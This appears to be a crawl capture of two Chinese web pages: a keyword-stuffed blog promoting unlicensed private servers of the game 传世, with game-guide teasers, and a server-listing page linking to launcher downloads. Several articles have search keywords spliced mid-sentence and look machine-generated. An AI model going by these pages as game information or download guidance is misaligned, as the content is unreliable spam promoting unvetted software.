

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://csqtl.com.cn/
body_size: 8238
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="Content-Language" content="zh-CN" />
	<title>变态65535传世sf,新开传奇世界私服网,变态传世网,新开变态传世 - csqtl.com.cn</title>
	<meta name="description" content="变态65535传世sf提供专业的新开传奇世界私服网交流平台,将众多游戏攻略进行整合,内容饱满详实,展现形式丰富,变态65535传世sf是游戏玩家获取变态传世网攻略的重要平台。" />
	<meta name="generator" content="Z-Blog 2.3 Avengers Build 180518" />
	<link rel="stylesheet" rev="stylesheet" href="http://www.csqtl.com.cn/zb_users/theme/hi345/source/style.css.asp" type="text/css" media="screen" />
	<SCRIPT language="javascript" src="/woool.js"></SCRIPT>
	<script src="http://www.csqtl.com.cn/zb_system/script/common.js" type="text/javascript"></script>
	<script src="http://www.csqtl.com.cn/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
	<script src="http://www.csqtl.com.cn/zb_users/theme/hi345/script/custom.js" type="text/javascript"></script>
</head>
<body class="multi default">
		<div id="divTop">
			<h1 id="BlogTitle"><a href="http://www.csqtl.com.cn/">变态65535传世sf,新开传奇世界私服网,变态传世网,新开变态传世</a></h1>
			<h3 id="BlogSubTitle">csqtl.com.cn</h3>
		</div>
		<div id="divNavBar">
<ul>
<li><a href="http://www.csqtl.com.cn/">首页</a></li><li><a href="http://www.csqtl.com.cn/tags.asp">标签</a></li><li id="menu-cate-2"><a href="http://www.csqtl.com.cn/catalog.asp?cate=2">找传世sf网站</a></li><li id="menu-cate-3"><a href="http://www.csqtl.com.cn/catalog.asp?cate=3">新开中变传世</a></li><li id="menu-cate-4"><a href="http://www.csqtl.com.cn/catalog.asp?cate=4">变态传世网</a></li><li id="menu-cate-5"><a href="http://www.csqtl.com.cn/catalog.asp?cate=5">新开传奇世界中变</a></li>
</ul>
		</div>
<div id="diNavBarb"></div>
<div id="divMiddle">
		<div id="divMain">
<div class="post multi-post cate4 auth1">
	<h4 class="post-date">2024年7月26日</h4>
	<h2 class="post-title"><a href="http://www.csqtl.com.cn/post/655.html">教你如何锻造圣天勋章，让你在传世私服中称霸天龙传世！</a></h2>
	<div class="post-body"><p>　　<h3>前言</h3>
</p><p>　　在传世私服中，拥有圣天勋章是许多玩家的目标。这项强大的装备可以帮助玩家在游戏中获得更高的战斗力和更好的游戏体验。但是，要锻造出一个圣天勋章是非常困难的。本文将介绍一些圣天勋章锻造的基本知识和技巧，以帮助玩家在传世私服中称霸天龙传世！</p><p>　　
<h3>材料和工具</h3>
</p><p>　　圣天勋章的锻造需要许多不同的材料和工具。首先，玩家需要收集一定数量的各种宝石，包括绿色、蓝色、紫色和金色的宝石。此外，还需要收集一些粉末和特殊的矿石。</p><!--autointro--></div>
	<h6 class="post-footer">
		发布:admin | 分类:变态传世网 | 评论:0 | 浏览:<span id="spn655"></span>
		<script type="text/javascript">LoadViewCount(655)</script>
	</h6>
</div> <div class="post multi-post cate2 auth1">
	<h4 class="post-date">2024年7月25日</h4>
	<h2 class="post-title"><a href="http://www.csqtl.com.cn/post/654.html">分析传世私服后期无双石属性，打造强力装备</a></h2>
	<div class="post-body"><p>　　<h3>前言</h3>
</p><p>　　在传世私服的后期，装备的属性是玩家们关注的一个重点。其中，无双石是一种非常重要的属性石，可以在打造装备时提升装备的属性值。本文将从无双石属性的介绍、无双石在装备打造中的应用以及打造高属性值的无双石装备等方面进行分析，帮助玩家们打造出更加强力的装备。</p><p>　　
<h3>一、无双石属性介绍</h3>
</p><p>　　无双石是一种提升装备属性的属性石。在传世私服中，无双石的主要作用是增加装备的攻击、防御、命中、闪避等属性值。无双石的属性分为高、中、低三个等级。高级无双石可以提供更高的属性值，但是其价格也会更加昂贵石属性，打造强力装备。</p><!--autointro--></div>
	<h6 class="post-footer">
		发布:admin | 分类:找传世sf网站 | 评论:0 | 浏览:<span id="spn654"></span>
		<script type="text/javascript">LoadViewCount(654)</script>
	</h6>
</div> <div class="post multi-post cate3 auth1">
	<h4 class="post-date">2024年7月24日</h4>
	<h2 class="post-title"><a href="http://www.csqtl.com.cn/post/653.html">【传世sf】地图寻找地狱修罗王的刷怪点</a></h2>
	<div class="post-body"><p>　　<h3>地狱修罗王在哪个地图刷出来？</h3>
</p><p>　　地狱修罗王是传世私服中的一个强大的BOSS，很多玩家都希望能够刷出来获得丰厚的奖励。那么【传世sf】地图寻，地狱修罗王在哪个地图刷出来呢？</p><p>　　
<h3>地图介绍</h3>
</p><p>　　地狱修罗王位于传世私服中的魔界天宫地图，这是一个充满着魔物和妖兽的地方。该地图主要分为两个区域，一个是地上的天宫区域，另一个是地下的地狱区域。</p><p>　　天宫区域主要是一些神话中的建筑和雕塑，而且常年云雾缭绕，气氛肃杀，有种肃穆的氛围，使得行走其中的玩家感觉非常的神秘，甚至有些压抑；而地狱区域则相反，全年都在烈火之中，火光四溢，非常的狂野和热烈。</p><!--autointro--></div>
	<h6 class="post-footer">
		发布:admin | 分类:新开中变传世 | 评论:0 | 浏览:<span id="spn653"></span>
		<script type="text/javascript">LoadViewCount(653)</script>
	</h6>
</div> <div class="post multi-post cate5 auth1">
	<h4 class="post-date">2024年7月23日</h4>
	<h2 class="post-title"><a href="http://www.csqtl.com.cn/post/652.html">传世私服新魔剑渡劫模式，挑战极限提升战力！</a></h2>
	<div class="post-body"><p>　　<h3>魔剑人物渡劫玩法</h3>
</p><p>　　随着传世私服不断更新，令人瞩目的新魔剑渡劫模式也如期上线。作为传世私服中极具挑战性的玩法之一，魔剑渡劫能够提升玩家的战斗力和等级，进一步增强玩家在游戏中的实力。</p><p>　　
<h3>渡劫流程</h3>
</p><p>　　魔剑渡劫的流程分为元神、虚空、化神、乘魔、天劫、神劫六个阶段。每个阶段需要玩家逐一闯关，只有通过前一阶段的考验，才能进入下一个更难的关卡。随着每个阶段的进行，难度也会逐步提升，考验着玩家的耐心和毅力。</p><!--autointro--></div>
	<h6 class="post-footer">
		发布:admin | 分类:新开传奇世界中变 | 评论:0 | 浏览:<span id="spn652"></span>
		<script type="text/javascript">LoadViewCount(652)</script>
	</h6>
</div> <div class="post multi-post cate4 auth1">
	<h4 class="post-date">2024年7月22日</h4>
	<h2 class="post-title"><a href="http://www.csqtl.com.cn/post/651.html">玩传世私服游戏，选择装备很重要！</a></h2>
	<div class="post-body"><p>　　<h3>去幻境之前要注意游戏装备的选择(玩传世私服游戏，选择装备很重要玩传世私服游戏，！)</h3>
</p><p>　　珍珠套装选择装备很重要！、神武器、天龙宝鉴等高级装备，一向是传世私服游戏玩家们追求的目标，当然，在去幻境之前，选择合适的装备同样非常重要。因为幻境探险异常危险，如果没有合适的装备，就会在游戏中遭到不可挽回的惨败。</p><p>　　
<h3>1.装备的品质要高</h3>
</p><p>　　传世私服游戏中，装备的品质通常分为白、绿、蓝、紫、金、红等级。一般来说，在去幻境之前玩家应该选择紫色及以上级别的装备，这些装备具有更高的属性和更好的加成效果，有助于提高玩家的实力。</p><!--autointro--></div>
	<h6 class="post-footer">
		发布:admin | 分类:变态传世网 | 评论:0 | 浏览:<span id="spn651"></span>
		<script type="text/javascript">LoadViewCount(651)</script>
	</h6>
</div> <div class="post multi-post cate2 auth1">
	<h4 class="post-date">2024年7月21日</h4>
	<h2 class="post-title"><a href="http://www.csqtl.com.cn/post/650.html">惊现1.80传世装备！机关巨兽爆出重宝！</a></h2>
	<div class="post-body"><p>　　<h3>机关巨兽能爆出什么装备</h3>
</p><p>　　传世私服的玩家们都知道，机关巨兽是一个强大的BOSS，具有很高的爆率和稀有度。每当有玩家击杀机关巨兽时，都会引起其他玩家的关注。最近，一条令人震惊的消息传出：机关巨兽竟然爆出了1.80传世装备！这不禁让人想知道，机关巨兽能爆出什么装备呢？</p><p>　　
<h3>1.80传世装备</h3>
</p><p>　　机关巨兽爆出的1.80传世装备，是传世私服中最稀有的装备之一。这些装备都具有非常强大的属性，能够帮助玩家在游戏中更快地提升自己的实力。1.80传世装备分为红惊现1.80传世装备、橙、黄等多个品级，每个品级都有自己独特的属性和效果。</p><!--autointro--></div>
	<h6 class="post-footer">
		发布:admin | 分类:找传世sf网站 | 评论:0 | 浏览:<span id="spn650"></span>
		<script type="text/javascript">LoadViewCount(650)</script>
	</h6>
</div> <div class="post multi-post cate3 auth1">
	<h4 class="post-date">2024年7月20日</h4>
	<h2 class="post-title"><a href="http://www.csqtl.com.cn/post/649.html">安全打法揭秘：如何挑战三层鬼王？</a></h2>
	<div class="post-body"><p>　　<h3>三层鬼王怎么打才安全？安全打法揭秘</h3>
</p><p>　　在《阴阳师》游戏中，三层鬼王是一道难关，很多玩家都在挑战它时遭遇困难。如何才能顺利挑战三层鬼王呢？下面，我们来一一分析如何安全打法挑战三层鬼王。</p><p>　　
<h3>提前准备好一些道具和式神</h3>
</p><p>　　<p align="center"><img src="/zb_users/upload/img/459.jpg" width=800 height=400 alt="新开中变传世" /></p></p><!--autointro--></div>
	<h6 class="post-footer">
		发布:admin | 分类:新开中变传世 | 评论:0 | 浏览:<span id="spn649"></span>
		<script type="text/javascript">LoadViewCount(649)</script>
	</h6>
</div> <div class="post multi-post cate5 auth1">
	<h4 class="post-date">2024年7月19日</h4>
	<h2 class="post-title"><a href="http://www.csqtl.com.cn/post/648.html">传世私服传世sf复古：法师挑战仿盛大boss必备装备！</a></h2>
	<div class="post-body"><p>　　<h3>法师挑战仿盛大boss必备装备！</h3>
</p><p>　　作为传世私服传世sf复古传世的玩家，我们都知道仿盛大boss战斗的难度不小。尤其是对于职业选择为法师的玩家来说，对装备的选择和准备尤为重要传世私服传世sf复古：法师。下面就让我们来了解一下，法师挑战仿盛大boss时需要准备哪些装备吧。</p><p>　　
<h3>1. 警戒之星</h3>
</p><p>　　警戒之星是法师在挑战仿盛大boss时必备的一件装备。它可以在一定范围内探测到隐藏在障碍后的怪物，让法师有更充足的准备时间。同时，在战斗中，警戒之星也能帮助法师较快地找到主战场上的Boss，为你的团队提供支援。</p><!--autointro--></div>
	<h6 class="post-footer">
		发布:admin | 分类:新开传奇世界中变 | 评论:0 | 浏览:<span id="spn648"></span>
		<script type="text/javascript">LoadViewCount(648)</script>
	</h6>
</div> <div class="post multi-post cate4 auth1">
	<h4 class="post-date">2024年7月17日</h4>
	<h2 class="post-title"><a href="http://www.csqtl.com.cn/post/647.html">【传世私服】战士如何应对道士攻击：高手分享</a></h2>
	<div class="post-body"><p>　　<h3>传世私服中，战士如何应对道士攻击？</h3>
</p><p>　　传世私服中的打斗操作是游戏玩家最为看重的，不同的职业之间的应对操作也完全不同。其中道士和战士之间的应对也是一个非常关键的话题【传世私服】战士如何应对道士攻击：高手分享。当道士的攻击向战士袭来时，战士应该如何应对才能够在战斗场上取得胜利呢？下面将从多个方面详细解析此问题。</p><p>　　
<h3>学会寻找道士的弱点</h3>
</p><p>　　<p align="center"><img src="/zb_users/upload/img/406.jpg" width=800 height=400 alt="变态传世网" /></p></p><!--autointro--></div>
	<h6 class="post-footer">
		发布:admin | 分类:变态传世网 | 评论:0 | 浏览:<span id="spn647"></span>
		<script type="text/javascript">LoadViewCount(647)</script>
	</h6>
</div> <div class="post multi-post cate2 auth1">
	<h4 class="post-date">2024年7月15日</h4>
	<h2 class="post-title"><a href="http://www.csqtl.com.cn/post/646.html">藏匿在三职业装备中的隐藏属性攻略-传世私服</a></h2>
	<div class="post-body"><p>　　<h3>战士装备隐藏属性</h3>
</p><p>　　对于战士来说，装备的属性很重要，但是有些属性并不是直接呈现出来的，这些属性便被称为隐藏属性。下面就为大家介绍一些战士装备的隐藏属性。</p><p>　　<p align="center"><img src="/zb_users/upload/img/185.jpg" width=800 height=400 alt="找传世sf网站" /></p><p>　　1.增加抗暴击属性：有些装备上会有“抵御暴击几率”的属性，这种属性其他职业也会有，但是在战士身上更加适用，因为战士经常面对来自敌方的暴击攻击。</p></p><!--autointro--></div>
	<h6 class="post-footer">
		发布:admin | 分类:找传世sf网站 | 评论:0 | 浏览:<span id="spn646"></span>
		<script type="text/javascript">LoadViewCount(646)</script>
	</h6>
</div>
<div class="post pagebar"><a href="http://www.csqtl.com.cn/"><span class="page first-page">&laquo;</span></a><span class="page now-page">1</span><a href="http://www.csqtl.com.cn/catalog.asp?page=2"><span class="page">2</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=3"><span class="page">3</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=4"><span class="page">4</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=5"><span class="page">5</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=6"><span class="page">6</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=7"><span class="page">7</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=8"><span class="page">8</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=9"><span class="page">9</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=10"><span class="page">10</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=11"><span class="page">11</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=12"><span class="page">12</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=13"><span class="page">13</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=14"><span class="page">14</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=15"><span class="page">15</span></a><a href="http://www.csqtl.com.cn/catalog.asp?page=65"><span class="page last-page">&raquo;</span></a></div>
		</div>
		<div id="divSidebar">
<dl class="function" id="divCalendar">
<dt class="function_t">日历</dt>
<dd class="function_c">
<div><script src="http://www.csqtl.com.cn/zb_system/function/c_html_js.asp?date=now" type="text/javascript"></script></div>
</dd>
</dl><dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt>
<dd class="function_c">
<ul><li class="li-cate cate-2"><a href="http://www.csqtl.com.cn/catalog.asp?cate=2">找传世sf网站<span class="article-nums"> (162)</span></a></li><li class="li-cate cate-3"><a href="http://www.csqtl.com.cn/catalog.asp?cate=3">新开中变传世<span class="article-nums"> (162)</span></a></li><li class="li-cate cate-4"><a href="http://www.csqtl.com.cn/catalog.asp?cate=4">变态传世网<span class="article-nums"> (163)</span></a></li><li class="li-cate cate-5"><a href="http://www.csqtl.com.cn/catalog.asp?cate=5">新开传奇世界中变<span class="article-nums"> (162)</span></a></li></ul>
</dd>
</dl><dl class="function" id="divTags">
<dt class="function_t">Tags列表</dt>
<dd class="function_c">
<ul><li class="tag-name tag-name-size-5"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E4%B8%96%E7%95%8C%E4%B8%AD%E5%8F%98">新开传奇世界中变<span class="tag-count"> (113)</span></a></li><li class="tag-name tag-name-size-5"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E5%8F%98%E6%80%81%E4%BC%A0%E4%B8%96%E7%BD%91">变态传世网<span class="tag-count"> (112)</span></a></li><li class="tag-name tag-name-size-5"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%B8%AD%E5%8F%98%E4%BC%A0%E4%B8%96">新开中变传世<span class="tag-count"> (112)</span></a></li><li class="tag-name tag-name-size-5"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E6%89%BE%E4%BC%A0%E4%B8%96sf%E7%BD%91%E7%AB%99">找传世sf网站<span class="tag-count"> (113)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.csqtl.com.cn/catalog.asp?tags=45woool%E6%89%BE%E4%BC%A0%E4%B8%96">45woool找传世<span class="tag-count"> (8)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E6%89%BE%E4%BC%A0%E4%B8%96sf">找传世sf<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E4%B8%96%E7%A7%81%E6%9C%8D">新开传世私服<span class="tag-count"> (18)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E4%B8%96%E7%95%8C">新开传奇世界<span class="tag-count"> (11)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96%E5%BC%80%E6%9C%8D%E7%BD%91">传世开服网<span class="tag-count"> (7)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E4%B8%96%E7%95%8Csf">传奇世界sf<span class="tag-count"> (10)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E4%B8%96%E7%95%8C%E5%8F%91%E5%B8%83%E7%BD%91">传奇世界发布网<span class="tag-count"> (6)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E4%B8%96">新开传世<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E4%B8%96sf">新开传世sf<span class="tag-count"> (6)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96%E7%A7%81%E6%9C%8D">传世私服<span class="tag-count"> (16)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E5%8F%98%E6%80%81%E4%BC%A0%E4%B8%96%E5%8F%91%E5%B8%83%E7%BD%91">变态传世发布网<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E4%B8%96%E7%95%8C%E4%B8%AD%E5%8F%98">传奇世界中变<span class="tag-count"> (6)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96sf">传世sf<span class="tag-count"> (14)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96%E5%8F%91%E5%B8%83%E7%AB%99">传世发布站<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96%E5%8F%91%E5%B8%83%E7%BD%91">传世发布网<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E6%89%BE%E4%BC%A0%E4%B8%96">找传世<span class="tag-count"> (6)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E6%96%B0%E5%BC%80%E5%8F%98%E6%80%81%E4%BC%A0%E4%B8%96">新开变态传世<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96%E5%BE%AE%E5%8F%98">传世微变<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96sf%E7%BD%91">传世sf网<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%96%E6%95%A3%E4%BA%BA%E6%9C%8D">传世散人服<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E4%BC%A0%E4%B8%962%E7%A7%81%E6%9C%8D">传世2私服<span class="tag-count"> (13)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.csqtl.com.cn/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E4%B8%96%E7%95%8C%E7%A7%81%E6%9C%8D">传奇世界私服<span class="tag-count"> (12)</span></a></li></ul>
</dd>
</dl><dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt>
<dd class="function_c">
<div><form method="post" action="http://www.csqtl.com.cn/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div>
</dd>
</dl><dl class="function" id="divLinkage">
<dt class="function_t">友情链接</dt>
<dd class="function_c">
<ul></ul>
</dd>
</dl><dl class="function" id="divMisc">
<dt class="function_t">图标汇集</dt>
<dd class="function_c">
<ul><li><a href="http://www.csqtl.com.cn/feed.asp" target="_blank"><img src="http://www.csqtl.com.cn/zb_system/image/logo/rss.png" height="31" width="88" alt="订阅本站的 RSS 2.0 新闻聚合" /></a></li></ul>
</dd>
</dl>
		</div>
		</div>
		<div id="divBottom">
			<div id="copyright">
				<div><p>Copyright &copy; 2016 - 2019  www.csqtl.com.cn All Rights Reserved <a href="http://www.csqtl.com.cn/" target="_blank">变态65535传世sf</a> </p><br><p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活</p></div>			</div>
		</div>
</body>
</html><!-- 16ms -->

--- FILE ---
content_type: text/html
request_url: http://www.psaoogqdx2.top:1634/?id=z+7080
body_size: 42523
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
    <title>Www.9CS.Com-游戏信息网</title>
    <link type="text/css" rel="stylesheet" href="/cache/v1/list.css" />
	<link type="text/css" rel="stylesheet" href="/cache/v1/style.css" />
    <meta name="keywords" content="Www.9CS.Com-游戏信息网" />
    <meta name="description" content="杭州星河传世网络科技有限公司Www.9CS.Com-游戏信息网" />
    <script type="text/javascript" src="/cache/js/jquery.js" charset="gb2312"></script>
</head>
<body>
<div class="a1">
	<div class="b7">
		<table width="90" border="0" cellspacing="0" cellpadding="0" align="right">
		<tr>
    <td align="center" height="15"></td>
  </tr>
  <tr>
    <td align="center"><a href="javascript:AddFavorite();">加入收藏</a></td>
  </tr><tr>
    <td align="center" height="10"></td>
  </tr>
  <tr>
    <td align="center"><a href="javascript:SetHome();">设为首页</a> </td>
  </tr>
 
  
</table>


	</div>
	<div class="b8"><a href="https://www.xhuc.com/index.php/home/index/offical.html" target="_blank"><img src="/cache/v1/sq.png" border="0" /></a></div>
</div>
<script type="text/javascript">
function SetHome(){
	var url = window.location;
    var obj = document.title;
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    }catch(e){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch(e){
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            }
        }else{
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
        }
    }
}


function AddFavorite() {
	var url = window.location;
    var title = document.title;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}

</script>

<div class="ads">
    <script type="text/javascript" src="/cache/v1/top.js" charset="gb2312"></script>
	<a href="https://996yinqing.com/engineDownload?tab=3" target="_blank"><img src="images/20250305.jpg" width="1200" height="70" border="0" /></a><br /> 
<a href="http://www.9cs.com/" target="_blank"><img src="images/sm.png" width="1200" border="0" /></a><br />
<a href="https://www.nppa.gov.cn/nppa/index.shtml" target="_blank"><img src="images/fcm.png" width="1200" border="0" /></a><br />
</div>

<div class="searchbox">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="65" align="center">关键词:</td>
    <td width="75" align="left"><input type="text" class="txtbox"  name="key" id="key" /></td>
    <td><input type="button" value="搜索" class="schbtn" id="schbtn" /></td>
    <td align="left">		
		<ul class="bblist">
			<li class="hkt">热门词:</li>
			<li class="hky"><b>全部</b></li>			
			<li class="hky">神武</li>
			<li class="hky">战神</li>
			<li class="hky">血煞</li>
			<li class="hky">蟠龙</li>
			<li class="hky">海底</li>			
			<li class="hky">迷失</li>
			<li class="hky">复古</li>
			<li class="hky">特色</li>
			<li class="hky">超变</li>
			<li class="hky">微变</li>
			<li class="hky">中变</li>
		</ul>
	</td>
  </tr>
</table>
</div>

<div class="wrap"><table width="1200" class="lst-header" align="center">
<tr>
<th width="210" style="border-right:none">服务器名</th> 
<th width="120" style="border-right:none">服务器IP</th>
<th width="210" style="border-right:none">开区时间 月/日/时</th> 
<th width="70" style="border-right:none">线路类型</th>
<th style="border-right:none">版本介绍</th> 
<th width="120" style="border-right:none">客服QQ</th> 
<th width="70">详细介绍</th></tr></table>

<script type="text/javascript">
/*/手动套黄/*/
var fps = new Array();
var len = fps.length, tpl, idx; 
while (len) { idx = Math.floor(Math.random() * len--); tpl = fps[len]; fps[len] = fps[idx]; fps[idx] = tpl; }
for(var i = 0; i < fps.length; i++){  document.write(fps[i]); } 
</script>

<script type="text/javascript">
var fps = new Array();
var len = fps.length, tpl, idx; 
while (len) { idx = Math.floor(Math.random() * len--); tpl = fps[len]; fps[len] = fps[idx]; fps[idx] = tpl; }
for(var i = 0; i < fps.length; i++){  document.write(fps[i]); } 
</script>

<script type="text/javascript">
var fps = new Array();
/*/ 套黄全天 /*/fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://w001.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">新１３６·１３６微变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://w001.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２３·全新微变·自动回收·全屏拾取·自动存仓·自动换装</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>区区火爆</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://w001.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
